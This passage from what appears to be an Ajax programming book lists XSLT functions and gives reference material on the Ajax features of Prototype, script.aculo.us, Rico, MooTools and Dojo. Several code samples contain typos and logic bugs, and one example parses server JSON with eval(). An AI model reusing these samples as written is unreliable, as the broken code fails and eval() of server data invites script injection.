<xsl:apply-templates select="book[@title=current( )/@ref]" />
Assuming that you have an XML document of books, this example will process all
book elements that have a title attribute with a value equal to the current node’s ref
attribute.
xsl:processing-instruction This element writes a processing instruction to the document’s output.
xsl:sort This element sorts the output.
xsl:strip-space This element tells the processor which elements should have their whitespace
removed.
xsl:stylesheet This element defines the root element for the stylesheet. It is synonymous with the
xsl:transform element.
xsl:template This element creates a structure to apply when a specified node is matched.
xsl:text This element writes literal text to the output.
xsl:transform This element defines the root element for the stylesheet. It is synonymous with the
xsl:stylesheet element.
xsl:value-of This element gets the value of a selected node.
xsl:variable This element declares a variable.
xsl:when This element specifies an action for the xsl:choose element.
xsl:with-param This element specifies the value of a parameter to be passed into an xsl:
template element.
Table A-8. The built-in functions in XSLT
Function Description
current( ) This function returns the current node.
document(object, node-set) This function is used to access the nodes in an external XML document.
element-available(string) This function tests whether the XSLT processor supports the specified element.
format-number(number,
format[,decimalFormat]) This function converts a number into a formatted string.
function-available(string) This function tests whether the XSLT processor supports the function specified.
generate-id(node-set) This function returns a string value that uniquely identifies a specified node or node
set.
key(string, object) This function returns a node set using the index created by an <xsl:key>
element.
system-property(string) This function returns the value of the system properties specified.
unparsed-entity-uri(string) This function returns the URI of the unparsed entity specified.
Table A-7. The standard elements for XSLT (continued)
Element Description
www.it-ebooks.info

862 |Appendix A: The XML and XSLT You Need to Know
XSLT 2.0 also inherits many functions through XPath 2.0, though there are no
browsers that currently support this technology. Until browsers begin to implement
XPath 2.0 functions, those listed in Table A-8 are the only functions available as part
of any XSLT document. Once browsers implement XPath 2.0 and XSLT 2.0, the
capabilities of XSLT will become far more powerful than they currently are.
www.it-ebooks.info
863
Appendix B
APPENDIX B
JavaScript Framework, Toolkit, and
Library References2
The many available JavaScript frameworks, toolkits, and libraries make it easier and
quicker for developers to create Ajax applications. These code bases give two main
things to developers: robust Ajax objects and browser effects objects. This appendix
demonstrates the Ajax capabilities of some of the most popular frameworks, tool-
kits, and libraries available. It also briefly discusses the effects that these JavaScript
code bases may have available. What is interesting is how these different frame-
works, toolkits, and libraries implement the same basic Ajax technology, and how
they enhance and strengthen it with their own ideas.
These are not complete references. A complete set of references for
these frameworks would occupy a small bookshelf.
Prototype Framework Reference
The Prototype Framework allows for the development of dynamic web applications
in an object-oriented environment. The standards-compliant code, written and main-
tained by Sam Stephenson (among others), takes the burden associated with creating
these applications away from the developer. The development of this framework is
driven largely by the Ruby on Rails framework, though it is usable in any environment.
This reference is based on version 1.5.1. You can find more information and full doc-
umentation of the Prototype Framework at http://www.prototypejs.org/.
Ajax with Prototype
The Prototype Framework makes it very easy to deal with Ajax in a way that is both
cross-browser-compliant and simple, taking the difficulty out of building applica-
tions around calls. Besides simple requests, Prototype’s Ajax module also helps
developers deal with the JavaScript code (JavaScript Object Notation [JSON])
returned from a server, and provides helper classes for server polling.
www.it-ebooks.info
864 |Appendix B: JavaScript Framework, Toolkit, and Library References
Ajax functionality is contained in the global Ajax object. The transport for Ajax
requests is in XMLHttpRequest, with browser differences abstracted from the user in a
transparent way. Actual requests are made by creating instances of the Ajax.Request
object:
new Ajax.Request('<request URL>', {
method: 'get'
});
The first parameter is the URL of the request, and the second parameter is the
options hash, a set of key/value pairs that affect the output of the object. The method
option refers to the HTTP method to be used. The default method is POST.
It is good to remember that for security reasons (preventing cross-site
scripting attacks, etc.), Ajax requests can be made only to URLs of the
same protocol, host, and port of the page containing the Ajax request.
Some browsers may allow arbitrary URLs, but it is not a good idea to
rely on support for this.
Ajax Response Callbacks
By default, Ajax requests are asynchronous, meaning that callbacks are necessary to
handle the data that will come back from a response. Callback methods are passed in
the options hash when making a request:
new Ajax.Request('<request URL>', {
method: 'get',
onSuccess: function(p_xhrResponse) {
var response = p_xhrResponse.responseText || 'NO RESPONSE TEXT';
alert('Success! \n\n' + response);
},
onFailure: function( ) {
alert('Something went wrong.');
}
});
Two callback methods are passed in the hash of the preceding example, alerting us
of either success or failure of the Ajax request: onSuccess and onFailure are called
accordingly based on the status of the response. The first parameter that is passed to
both callback methods is the native XMLHttpRequest object from which you can use
its responseText and responseXML properties, respectively. Note that the second call-
back method is not expecting the XMLHttpRequest object, and does not provide a
parameter for it.
Both, one, or neither callback may be specified in the options hash; that is entirely
up to the developer. Other available callbacks that may be specified are:
•onUninitialized
•onLoading
www.it-ebooks.info
Prototype Framework Reference |865
•onLoaded
•onInteractive
•onComplete
•onException
Each callback matches a certain state of the XMLHttpRequest transport, except for
onException, which is executed when there is an exception while dispatching other
callbacks.
In addition to these callbacks, there are also onXXXX callbacks, where the XXXX is the
HTTP response status (things such as 200 or 404). You should be aware that if these
callbacks are used, the onSuccess and onFailure callbacks will not be executed
because the onXXXX callbacks always take precedence. If a developer is going to use these
callbacks, he better know what he is doing, and have a specific reason for doing it.
The onUninitialize,onLoading,onLoaded, and onInteractive callbacks
are not consistently implemented by all browsers. In general, it is bet-
ter to avoid using these callbacks.
Passing Parameters to the HTTP Method
Making simple calls to the server is fine, but Ajax is more useful when parameters
can also be sent with the call. To send parameters with Prototype’s Ajax object, pass
the parameters property as part of the options hash:
new Ajax.Request('<request URL>', {
method: 'get',
parameters: { param1: 'value1', param2: value2 }
});
Parameters can be passed with this property in two ways: as a hash (the preferred
method) or as a string of key/value pairs separated by ampersands (e.g.,
parameter1=value1¶meter2=value2).
Parameters may be used with both GET and POST requests, but you should keep in
mind that GET requests to your application should not cause data to be changed.
Another thing to consider is that browsers are less likely to cache a response to a POST
request, and are more likely to do so with GET.
Internet Explorer is notorious for caching the responses to Ajax
requests, whether the XMLHttpRequest method is GET or POST. A simple
way around this issue is to add an additional parameter to your
parameters property that has the current time in nanoseconds. As an
ever-changing value, the browser will never be able to cache the
request.
www.it-ebooks.info

866 |Appendix B: JavaScript Framework, Toolkit, and Library References
One of the primary applications for the parameters property is sending the contents
of a <form> element with an Ajax request. Instead of parsing all of the <input> ele-
ments in the <form> to build what needs to be sent, Prototype has a helper method
available specifically for this, called Form.serialize( ). For example:
new Ajax.Request('<request URL>', {
method: 'get',
parameters: $('<form_id>').serialize(true)
});
Other parameters that are sometimes forgotten but may also be sent with the Ajax
request are custom HTTP request headers. If you need to send these headers, the
requestHeaders option is available. The value of this option is either a hash of name-
value pairs or a flattened array of name-value pairs, such as:
['X-Custom-1', 'value', 'X-Custom-2', 'other value']
When you need a custom post body (not parameters in the parameters option) to go
along with a POST request, you can use a postBody option. You would use it for con-
tent such as this:
<request>
<parameters>
<param1>value1</param1>
<param2>value2</param2>
</parameters>
</request>
When using the postBody option, parameters that are passed with the parameters
option will never be posted because postBody takes precedence as a body for the
POST. Using this option means the developer knows what she is doing.
Evaluating JSON
Plenty of times the response from the server is returned not as plain text or XML, but
rather as JSON. When the MIME type that the client receives matches the text/
javascript type, Prototype will automatically eval( ) the response. There is no need
for the developer to handle this case explicitly.
When the response holds an X-JSON header, however, its content will be parsed,
saved as an object, and sent to the callbacks as the second argument in the method.
For example:
new Ajax.Request('<request URL>', {
method: 'get',
parameters: $('<form_id>').serialize(true),
onSuccess: function(p_xhrResponse, p_jsonResponse) {
alert(((p_jsonResponse) ? Object.inspect(p_jsonResponse) :
'NO JSON OBJECT'));
}
});
www.it-ebooks.info

Prototype Framework Reference |867
This functionality of Prototype is handy for when you want to fetch nontrivial data
using Ajax, but you do not want the overhead associated with parsing XML in the
response. JSON is faster and lighter than XML.
The Global Responders
Every Ajax request that uses Prototype tells the Ajax.Responders object when it is cre-
ated. With this object, callbacks can be registered that will be executed on whatever
state is specified for every Ajax.Request issued. For example:
Ajax.Responders.register({
onCreate: function( ) {
alert('A request has been initialized.');
},
onComplete: function( ) {
alert('A request completed.');
}
});
Once this code is executed, every callback matching an XMLHttpRequest transport
state is allowed here, with an addition of onCreate and onComplete. Globally tracking
requests in this manner may be useful in a number of ways. They can be logged for
debugging purposes, or a global exception handler could be made that informs users
of a possible connection problem.
Dynamic Page Updating
Developers often want to make Ajax requests that receive XHTML fragments as the
response that update parts of a document. You can accomplish this with Ajax.
Request and an onComplete callback method, but Prototype provides an easier way
using Ajax.Updater.
For example, let’s assume that the following XHTML is in your document:
<h2>View a list of products</h2>
<div id="productsContainer">(fetching product list...)</div>
The products container is empty (except for a display message to the user), and it
needs to be filled with an XHTML fragment returned with an Ajax response. Doing
so is as simple as this:
new Ajax.Updater('productsContainer', '<request URL>', {
method: 'get'
});
That’s all there is to it with Prototype. The arguments for Ajax.Updater are the same
as Ajax.Request, with the exception of an additional argument specifying the receiver
element of the response. Prototype will magically update the container with the
response using the Element.update( ) Prototype method.
www.it-ebooks.info

868 |Appendix B: JavaScript Framework, Toolkit, and Library References
If the XHTML fragment in the response contains inline <script> ele-
ments, they will be automatically stripped by default. To override this,
you must pass true as the evalScripts option in the options hash to
see your scripts being executed.
What happens, however, if an error occurs and the response is an error message
instead of an XHTML fragment? Most of the time, you do not want to insert an error
message in places where users expect to see normal page content. Fortunately, Proto-
type provides a convenient solution to this problem. Instead of the id of the con-
tainer as the first argument of Ajax.Updater, a developer may pass in a hash of two
different containers in this form:
{ success: 'productsContainer', failure: 'errorContainer' }
A successful response will have its content placed in the success container, and an
unsuccessful response will have the error message written to the failure container.
This allows the interface to remain more user-friendly.
Other times you may choose not to overwrite the existing content of a container,
instead wanting to insert new content on the top or bottom of the existing content.
You can accomplish this using Insertion.Top or Insertion.Bottom passed in the
insertion option of the options hash. For example:
new Ajax.Updater('productsContainer', '<request URL>', {
method: 'get',
insertion: Insertion.Top
});
Ajax.Updater will insert the returned XHTML fragment into the productsContainer
element. Ajax.Updater is a powerful tool provided by Prototype to complete tasks
often needed by developers. This simplifies the developer’s role by reducing the
amount of code he needs to write and maintain.
Automating Requests
As great as Ajax.Updater is at simplifying an Ajax request, suppose you want to run
the request periodically to repeatedly get updated content from the server. Prototype
provides a tool to do this, too: Ajax.PeriodicalUpdater.Ajax.PeriodicalUpdater runs
Ajax.Updater at regular intervals. For example:
new Ajax.PeriodicalUpdater('productsContainer', '<request URL>', {
method: 'get',
insertion: Insertion.Top,
frequency: 1,
decay: 2
});
You will notice the two new options added to the options hash in the preceding
code: frequency and decay.frequency is the interval in seconds at which the requests
www.it-ebooks.info

script.aculo.us Library Reference |869
are to be made. It is one second in the example, meaning an Ajax request is executed
every second (the default frequency is two seconds).
In this case, the frequency of calls may begin to present a burden to the server; it has to
process quite a load. This is especially true if the page with the Ajax.PeriodicalUpdater
is left open for some time. This is the reason for the decay option. It is the factor by
which the frequency is multiplied every time the response body of the request is the
same as the previous one. Requests would start at one second, then two seconds,
four seconds, eight seconds, and so on. Whenever there is new content in the
response body, this will reset and the decay effect will start over. This factor makes
sense only for content that does not change rapidly, and your application gets the
same content frequently.
Frequency decay takes the load off the server considerably because it
reduces the number of overall requests. Experimenting with this fac-
tor while monitoring server load will give you the best results, or you
can turn it off completely (it is turned off by default) by passing a
value of 1 or simply omitting the option.
script.aculo.us Library Reference
script.aculo.us is an add-on to the Prototype Framework that provides cross-browser
and simple tools to make the user interface more dynamic and engaging. Originally
programmed by Thomas Fuchs, script.aculo.us is now enhanced and maintained by
a community of developers.
This reference is based on version 1.7.0. You can find more information and full doc-
umentation of the script.aculo.us library at http://script.aculo.us/.
Auto-Completion
The script.aculo.us Autocompleter controls allow for Google Suggest-like local and
server-powered auto-completing text input fields. These two methods for auto-
completion come from the following classes:
•Ajax.Autocompleter
•Autocompleter.Local
Ajax.Autocompleter
The Ajax.Autocompleter class allows for server-powered auto-completion of text
fields. The syntax for this class is:
new Ajax.Autocompleter(<id of text field>, <id of DIV element to populate>, URL,
options);
www.it-ebooks.info

870 |Appendix B: JavaScript Framework, Toolkit, and Library References
Table B-1 gives a list of available options for this class; the options are inherited from
Autocompleter.Base.
The following is the XHTML needed for the Ajax.Autocompleter class to work correctly:
<input type="text" id="txtAutocomplete" name="txtAutocompete" value="" />
<div id="txtAutocomplete_choices" class="autocomplete"></div>
The JavaScript code to create this auto-completer would be:
new Ajax.Autocompleter('txtAutocomplete', 'txtAutocomplete_choices',
'<request URL>', {});
Alternatively, when an indicator is used as part of the auto-completion, the XHTML
would look like this:
<input type="text" id="txtAutocomplete" name="txtAutocomplete" value="" />
<span id="txtAutocomplete_indicator" style="display: none;">
<img src="<path to images>/spinner.gif" alt="Working..." title="Working..." />
</span>
<div id="txtAutocomplete_choices" class="autocomplete"></div>
This text field would require the creation of an Ajax.Autocompleter with options,
such as this:
new Ajax.Autocompleter('txtAutocomplete', 'txtAutocomplete_choices',
'<request URL>', {
paramName: 'value',
minChars: 2,
updateElement: addItemToList,
indicator: 'txtAutocomplete_indicator'
});
Table B-1. A list of available options for the Ajax.Autocompleter class
Option Description
paramName The name of the parameter for the string typed by the user on the auto-complete field.
Tokens Tokens from the Autocompleter.Base.
Frequency The frequency between checks to the server.
minChars The minimum number of characters required in the field before making requests to the server.
Indicator The indicator to show when the Autocompleter is sending the Ajax request (an animated
GIF or message).
updateElement The function to be called after the element has been updated. This function is called instead of
the built-in function that adds the list item text to the input field.
afterUpdateElement The function to be called after the element has been updated. This function is called after the
built-in function that adds the list item text to the input field.
www.it-ebooks.info

script.aculo.us Library Reference |871
Either way, the server must send back the correct data structure for this to work cor-
rectly. The server must return an unordered list of values as an XHTML fragment,
similar to the following:
<ul>
<li>Ajax: The Definitive Guide</li>
<li>Ajax Design Patterns</li>
</ul>
To create fancier auto-completion lists (such as drop-down lists), you can alter the
structure slightly and define the afterUpdateElement. Then all you need to do is to
style the results to your liking with some CSS.
Autocompleter.Local
You use the local array when you would prefer to inject an array of auto-completion
options into the page, rather than sending out query requests using Ajax. The syntax
for this class is:
new Autocompleter.Local(<id of text field>, <id of DIV element to populate>,
<array of string data>, options);
The constructor for this class takes four parameters: the first two are the id of the
text box and the id of the auto-completion menu, the third is an array of strings to
use for the auto-complete, and the fourth is the options hash. Table B-2 lists the
extra options available with the Autocompleter.Local class.
It is possible to pass in a custom function as the selector option if you
want to write your own auto-completion logic, but beware that in
doing so the other options will not be applied unless you support
them.
Table B-2. Extra options available with the Autocompleter.Local class
Option Description
Choices How many auto-completion choices to offer.
partialSearch Indicates whether to match text at the beginning of any word in the strings in the auto-complete
array or to match text entered only at the beginning of strings in the auto-complete array. The
default value is true.
fullSearch Indicates whether to search anywhere in the auto-complete array strings. The default value is
false.
partialChars How many characters to enter before triggering a partial match (unlike minChars in Ajax.
Autocompleter, which defines how many characters are required to do any match at all). The
default value is 2.
ignoreCase Indicates whether to ignore case when auto-completing. The default is true.
www.it-ebooks.info

872 |Appendix B: JavaScript Framework, Toolkit, and Library References
The following gives an example of using the Autocompleter.Local class:
<p>
<label for="90sRockBand">Your favorite rock band from the 90s:</label>
<input id="90sRockBand" name="90sRockBand" type="text" size="40" value="" />
</p>
<div id="bandList"></div>
<style type="text/javascript">
//<![CDATA[
new Autocompleter.Local('90sRockBand', 'bandList',
[
'Aerosmith','Bush','Cake','Candlebox','Collective Soul','Creed',
'Dave Matthews Band','Everclear','Faith No More','Garbage','Green Day',
'Guns \'n Roses','Korn','Linkin Park','Live', Metallica',
'Nine Inch Nails','Nirvana','Oasis','Pantera','Pearl Jam','Prodigy',
'Radiohead','Rage Against the Machine','Red Hot Chili Peppers',
'Smashing Pumpkins','Soul Asylum','Soundgarden','Stone Temple Pilots',
'The Offspring','Tool','U2','Weezer','White Zombie'
], {
minChars: 2
});
//]]>
</style>
Autocompleter.Base
The Autocompleter.Base class handles all of the auto-completion functionality that is
independent of the data source for auto-completion. This includes drawing the auto-
completion menu, observing keyboard and mouse events, and so on.
Specific auto-completers need to provide, at the very least, a getUpdatedChoices( )
method that will be invoked every time the text inside the monitored text box
changes. This method should get the text for which to provide auto-completion by
invoking this.getToken( ), and not by directly accessing this.element.value. This is
to allow incremental tokenized auto-completion. The specific auto-completion logic
(Ajax, local, etc.) then belongs in the getUpdatedChoices( ) method.
Tokenized incremental auto-completion is enabled automatically when an
Autocompleter is instantiated with the tokens option in the options hash. For example:
new Ajax.Autocompleter('id', 'upd', '<request URL>', {
tokens: ','
});
This example will incrementally auto-complete with a comma as the token. Addi-
tionally, the comma (,) in the example may be replaced with a token array—[',',
'\n']—which enables auto-completion on multiple tokens. This is most useful when
one of the tokens is a newline (\n), as it allows smart auto-completion after line
breaks.
www.it-ebooks.info

script.aculo.us Library Reference |873
Inline Editing
script.aculo.us offers Flickr-style in-place text editing with Ajax behind the scenes for
on-the-fly text boxes. Two classes are available to accomplish this:
•Ajax.InPlaceEditor
•Ajax.InPlaceCollectionEditor
Ajax.InPlaceEditor
The Ajax.InPlaceEditor( ) method allows for the editing of data on a page using
<input> elements of type text,or<textarea> elements when more than one row is
needed. The syntax for this class is:
new Ajax.InPlaceEditor(element, url, [options]);
The constructor takes three parameters. The first is the element that should support
in-place editing. The second is the URL to which to submit the changed value. The
server should respond with the updated value (the server might have post-processed
it or validation might have prevented it from changing). The third is an optional hash
of options. Table B-3 gives a list of these options.
Table B-3. A list of available options to use with the Ajax.InPlaceEditor( ) class
Option Description Default
ajaxOptions The options specified to all Ajax calls (loading and
saving text). These options are passed through to
the Prototype Ajax class.
{}
Callback A function that will be executed just before the request
is sent to the server, and should return the parameters
to be sent in the URL. This will get two parameters: the
entire form and the value of the text control.
function(p_form) {
Form.serialize(p_form);
}
cancelLink This determines whether a Cancel link will be shown in
edit mode. Possible values are true and false.
true
cancelText The text of the link that cancels editing. 'cancel'
clickToEditText The text shown during mouseover events on the
editable text.
'Click to edit'
Cols The number of columns the text area should span. This
works for both single-line and multiline text editing.
None
externalControl The id of an element that acts as an external control
used to enter data while in edit mode. The external
control will be hidden when entering edit mode, and
shown again when leaving edit mode.
null
formClassName The CSS class used for the in-place edit form. 'inplaceeditor-form'
formId The id given to the element. id of the element to edit, plus
'InPlaceForm'
Highlightcolor The highlight color when the inline editing is active. Ajax.InPlaceEditor.
defaultHighlightColor
www.it-ebooks.info

874 |Appendix B: JavaScript Framework, Toolkit, and Library References
When the text is sent to the server, the server-side script should expect to get the
value as the parameter value (which will be POSTed to the server), and should send
the new value as the body of the response.
highlightendcolor The color to which the highlight will fade. '#fff'
hoverClassName The CSS class that is used when the form is hovered
over with the mouse.
loadingText When the loadTextURL option is specified, this text
is displayed while the text is being loaded from the
server.
'Loading...'
loadTextURL This will cause the text to be loaded from the URL on
the server (useful if the text is actually formatted on
the server).
null
okButton This determines whether a Submit button will be
shone in edit mode. Possible values are true and
false.
true
okText The text of the Submit button that submits the
changed value to the server.
'ok'
onComplete The code to run if the update with the server is
successful.
function(p_transport, p_
element) {
new Effect.Highlight(p_
element, {
startcolor: this.options.
highlightcolor;
});
}
onFailure The code to run if the update with the server fails. function(p_transport) {
alert('Error communicating
with the server: ' + p_
transport.responseText.
stripTags( ));
}
rows The row height of the input field (anything greater
than 1 will cause the <input> element to be
replaced with a <textarea>
element).
1
savingClassName The CSS class added to the element while displaying
the savingText, which will then be removed when
the server responds.
'inplaceeditor-saving'
savingText The text shown while the text is sent to the server. 'Saving...'
size This is a synonym for cols. None
submitOnBlur Determines whether the in_place_edit form will
submit when the <input> element loses focus. Pos-
sible values are true and false.
false
Table B-3. A list of available options to use with the Ajax.InPlaceEditor( ) class (continued)
Option Description Default
www.it-ebooks.info

Rico Library Reference |875
The form data is sent to the server encoded in UTF-8, regardless of the
page encoding. This is due to the Prototype method Form.serialize( ).
Disabling and enabling the behavior of the Ajax.InPlaceEditor( ) is as simple as set-
ting it to a variable when the new object is created. For example:
var editor = new Ajax.InPlaceEditor(element, url, [options]);
.
. // Code here...
.
editor.dispose( );
Ajax.InPlaceCollectionEditor
The Ajax.InPlaceCollectionEditor( ) method allows for the editing of data on a page
when a <select> element is needed for the editing. It otherwise has the same func-
tionality as the Ajax.InPlaceEditor( ) does. The syntax for this class is:
new Ajax.InPlaceEditor(element, url, { collection: [array], [options] });
The constructor takes three parameters. The first is the element that should support in-
place editing. The second is the URL to which to submit the changed value. The server
should respond with the updated value (the server might have post-processed it or vali-
dation might have prevented it from changing). The third is the hash of options, where
there is a collection field that holds the array of values to place in the <option> elements
within the <select> element, followed by the optional options found in Table B-3.
Effects
Besides the Ajax functionality provided by script.aculo.us, this library also contains
effects that can enhance the feel of an application. These effects can give applications
more of a Web 2.0 look with their manipulation of elements on the page. More impor-
tant, however, these effects can draw a user’s attention to the fact that the page is doing
something when Ajax is working behind the scenes. For more information on these
effects, see the script.aculo.us documentation Wiki at http://wiki.script.aculo.us/
scriptaculous/.
Rico Library Reference
Rico is a library built on top of the Prototype Framework that has a collection of wid-
gets that enhance a web application. A set of some of the tools built at Sabre Hold-
ings (http://www.sabre.com/) that was permitted to be released to the community,
Rico was written by Darren James, Richard Cowin, and Bill Scott. The current ver-
sion of Rico is 1.1.2 (though Rico 2.0 beta 2 is out). You can find more information
on Rico at http://openrico.org/.
www.it-ebooks.info

876 |Appendix B: JavaScript Framework, Toolkit, and Library References
Ajax with Rico
Ajax with Rico is a little different from the Prototype Ajax objects. Two steps are
involved in creating Ajax requests with this library. The first step is to register the
request by giving it a logical name and a URL to request to, and registering an ele-
ment that can have its innerHTML replaced by the HTML passed in the Ajax response.
For example:
function Body_OnLoad( ) {
ajaxEngine.registerRequest('<requestName>', '<requestURL>');
ajaxEngine.registerAjaxElement('<elementToUpdate>');
}
This code would need to be called when the page is loaded, and it sets up the logical
name of the request and tells where the request is to go. It then specifies an element
that can be modified.
The second step is to send the actual request to the server. Assuming that this next
example is called with a comma-delimited string of values, it parses the data out to
create parameters to be passed with the request:
function RequestData(p_value) {
var arrValue = p_value.split(',');
var parameters = '';
for (var i = 0, il = arrValue.length; i < il; i++)
parameters += arrValue[0] + '=' + arrValue[1];
ajaxEngine.sendRequest('<elementToUpdate>', parameters);
}
When the response is returned with this example, it is handled entirely by the Rico
Ajax engine, and it replaces the specified element’s innerHTML with the response.
The Response
The Ajax response to a Rico request must be specifically formatted for the Ajax
engine to handle it correctly. The Ajax response must have the following structure:
<ajax-response>
<response type="[responseType]" id="[elementToUse]">
<!-- Ajax payload -->
</response>
</ajax-response>
Rico currently recognizes two response types: element and object. When the
response type is element, it is telling the Ajax engine that there should be an element
in the page with the passed id, and the payload inside the response should replace
the existing innerHTML of the element.
www.it-ebooks.info

MooTools Library Reference |877
Handling Responses
However, when the response type of the Rico response is object, it is telling the Ajax
engine that there is an object with the id that has an ajaxUpdate( ) method to call.
The engine calls this method, passing the payload of the response as a parameter.
This can then be processed by the page. For example:
<ajax-response>
<response type="object" id="elementUpdater">
<!-- Ajax payload -->
</response>
</ajax-response>
Here, the XML within the <response> element will be processed by the method con-
tained in the object with id elementUpdater. This is more limiting than some librar-
ies, in that XML is expected to be sent back with every request, but it is simple.
Effects
Rico was built for effects, and not Ajax, when it was authored, and it therefore con-
tains some very useful effects tools and behaviors for enhancing web applications.
LiveGrid is, of course, Rico’s most popular widget, but it also includes many other
robust and simple-to-use effects. Accordions, drag and drop, and rounded corners
are just some of the other useful functionalities contained within the Rico library. For
more information on the effects and their uses, see the Demos page at http://demos.
openrico.org/.
MooTools Library Reference
Valerio Proietti took the JavaScript library moo.fx and turned it into MooTools, a
stronger and more functional JavaScript framework. MooTools is lightweight like its
predecessor, and features a Prototype-like design that is very modular. The current
version of MooTools is 1.11. You can find more information on MooTools at http://
mootools.net/.
Simple Server Requests
The XHR class, first introduced in MooTools 1.0, is a basic wrapper for the
XMLHttpRequest object. It allows for a simple server request for data with options to
control the basics of Ajax requests. Here is the XHR class:
var XHR = new Class({
Implements: [Chain, Events, Options],
options: {
method: 'post',
async: true,
www.it-ebooks.info

878 |Appendix B: JavaScript Framework, Toolkit, and Library References
data: null,
urlEncoded: true,
encoding: 'utf-8',
autoCancel: false,
headers: {},
isSuccess: null
},
setTransport: function( ) {
// setTransport code
},
initialize: function( ) {
// initialize code
},
onStateChange: function( ) {
// onStateChange code
},
isSuccess: function( ) {
// isSuccess code
},
onSuccess: function( ) {
// onSuccess code
},
onFailure: function( ) {
// onFailure code
},
setHeader: function(name, value) {
// setHeader code
},
getHeader: function(name) {
// getHeader code
},
send: function(url, data) {
// send code
},
request: function(data) {
// request code
},
cancel: function( ) {
// cancel code
}
});
The XHR class is easy to use. For example:
new XHR({ method: 'get', onSuccess: NextFunction}).send('<requestURL>',
'param1=value1');
Here, the location of the Ajax request is <requestURL>, sending it a parameter param1
with a value of value1. With a successful request, the function NextFunction( ) is
called.
www.it-ebooks.info

MooTools Library Reference |879
Making an Ajax Request
Ajax is simple to use with MooTools, and it has a similar feel to Prototype’s Ajax
classes. MooTools uses the Ajax class to make requests to the server. For example:
new ajax('<requestURL>', {
postBody: 'param1=value1',
onComplete: parseResponse,
update: '<divContainer>'
}).request( );
In this example, an Ajax request is made to <requestURL>, sending it a parameter
param1 with a value of value1. The text results are placed into the update container
<divContainer>, and the function parseResponse( ) is called when the request is com-
plete with the parameter request (the XHR response).
Looking at the Ajax class will give you a better idea of the object and what you can
set with it:
var Ajax = XHR.extend({
options: {
data: null,
update: null,
onComplete: Class.empty,
evalScripts: false,
evalResponse: false
},
initialize: function(url, options) {
// initialize code
},
onComplete: function( ) {
// onComplete code
},
request: function(data) {
// request code
},
evalScripts: function( ) {
// evalScripts code
},
getHeader: function(name) {
// getHeader code
}
});
As you can see, the Ajax class is built as an extension of the XHR class, which holds
the meat of the code for making requests to the server. As such, you can set all of the
XHR options here as well. Think of the Ajax class as the robust class for making
requests to the server.
www.it-ebooks.info

880 |Appendix B: JavaScript Framework, Toolkit, and Library References
Form Submission
The Ajax class is built with the ability to easily send a form as an Ajax request
through a special extension, shown here:
Object.toQueryString = function(source) {
var queryString = [];
for (car property in source) queryString.push(encodeURIComponent(property) + '='
encodeURIComponent(source[property]));
return queryString.join('&');
};
Element.extend({
send: function(options) {
return new Ajax(this.getProperty('action'),
$merge({data: this.toQueryString( )}, options,
{method: 'post'})).request( );
}
});
Now, when you have a basic form that needs to be submitted, it is as simple as:
<form id="myForm" action="submit.php method="post">
<input type="text" id="username" name="username" value="" />
<input type="password" id="passwd" name="passwd" value="" />
<input type="button" value="Login" onclick="$('myForm').send( );" />
</form>
It doesn’t get much easier than that, does it?
Effects
MooTools does much more than provide a wrapper for Ajax requests to the server. It
also provides a number of effects that can enhance your application and give it more
of a Web 2.0 look. These effects range from drag-and-drop functionality to element
effects that provide transitions and other sliding and morphing effects that can high-
light Ajax responses to the user. For a full list of the latest effects and documentation
on how to use them, consult the MooTools web site at http://docs.mootools.net/.
Dojo Toolkit Reference
The Dojo Toolkit is a JavaScript library full of widgets and packages that allow you
to build a version of the toolkit that meets the needs of your application. It is built
off several earlier libraries such as f(m), Burstlib, and nWidgets. Alex Russell began
talking with authors of other libraries, and together they formed what is now Dojo.
The Dojo Foundation (formed in 2005) maintains the code, which is currently at ver-
sion 0.9. For more information on the Dojo Toolkit, visit http://dojotoolkit.org/.
www.it-ebooks.info

Dojo Toolkit Reference |881
dojo.io.bind
Dojo allows you to bind all Ajax requests, instead of calling the request object
directly, giving a little more error handling than you would normally get. You can
find this IO method in /src/io/common.js, and it looks like this:
dojo.io.bind = function (request) {
if (!(request instanceof dojo.io.Request)) {
try {
request = new dojo.io.Request(request);
}
catch (e) {
dojo.debug(e);
}
}
// .
// .
// .
Sending an Ajax request is easy with dojo.io.bind( ), and it has a simple format to
follow:
dojo.io.bind ({
url: '<requestURL>',
load: function(type, data, event) {
// functionality
},
error: function(type, data, event) {
// functionality
},
timeout: function(type, data, event) {
// functionality
},
timeoutSeconds: <value>,
mimetype: 'text/html'
});
Requesting data with Ajax is easy with the Dojo Toolkit, but what about the data
that is sent back with a server response? Dojo has different methods for accessing ele-
ments from within JavaScript than the other libraries and frameworks we have
looked at thus far in this appendix.
Handling Results
With Dojo, an element is accessed directly with its id attribute through the dojo.byId( )
method. Say you have an element meant to hold the data from an Ajax server
response, like this:
<div id="container"></div>
It’s easy to access this element’s innerHTML with Dojo by using the following:
dojo.byId('container').innerHTML
www.it-ebooks.info

882 |Appendix B: JavaScript Framework, Toolkit, and Library References
Thinking about our Ajax example from before, we want to take the data response from
the server and place that information into the innerHTML of our container <div> element.
Everything needed to configure an Ajax request and handle the corresponding response
can be placed in an object, and Dojo can then bind that object. For example:
var binding = {
url: '<requestURL>',
mimetype: 'text/html',
load: function(type, data, event) {
dojo.byId('container').innerHTML = data;
}
};
dojo.io.bind(binding);
Here, the URL, MIME type, and callback functions are handled in our binding
object. You will also see that the data from the response is set to the innerHTML of our
container element. Handling data is pretty simple with Dojo when it is normal data
coming back, but what about JSON information?
JSON and Dot Notation
It’s easy to handle JSON with dot notation that Dojo uses when dealing with JSON
objects, which makes handling data sent back from a server simple to manipulate
and parse when it is sent back as JSON. Take this JSON data, for example:
{'AjaxBooks':
[
{'book':
{ 'id': '1' },
'title': 'Ajax: The Definitive Guide',
'isbn': '0-596-52838-8'
},
{'book':
{ 'id': '2' },
'title': 'Ajax Hacks',
'isbn': '0-596-10169-4'
},
{'book':
{ 'id': '3' },
'title': 'Securing Ajax Applications',
'isbn': '0-596-52931-7'
}
]
}
Here, we have some simple book data that is sent back to the client from the server,
formatted as JSON text. You can manipulate this data with dot notation as follows:
JSON.AjaxBooks[0].book.id; // 1
JSON.AjaxBooks[2].title; // Securing Ajax Applications
www.it-ebooks.info

Dojo Toolkit Reference |883
Using this parsing method to manipulate the contents of a page, in this next exam-
ple, you can see Dojo making an Ajax request that will change the values of certain
elements when the data is returned:
var binding = {
url: '<requestURL>',
method: 'post',
load: function(type, data, event) {
var json = eval('(' + data + ')');
dojo.byId('title').innerHTML = json.AjaxBooks[0].title;
dojo.byId('isbn').innerHTML = json.AjaxBooks[0].isbn;
}
};
dojo.io.bind(binding);
Dojo makes Ajax requests pretty simple, as it does with most things in its toolkit.
